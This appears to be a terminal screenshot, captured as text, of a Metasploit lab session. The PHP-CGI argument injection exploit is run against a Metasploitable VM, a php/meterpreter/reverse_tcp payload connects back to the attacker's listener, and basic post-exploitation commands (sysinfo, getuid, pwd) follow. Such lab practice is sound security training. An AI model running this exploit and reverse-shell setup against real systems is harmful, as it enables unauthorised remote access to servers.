 harsha@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Home
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.10.4:4444
[*] Sending stage (39927 bytes) to 192.168.10.5
[*] Meterpreter session 1 opened (192.168.10.4:4444 -> 192.168.10.5:58810) at 2023-03-14 11:41:47 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter >
meterpreter >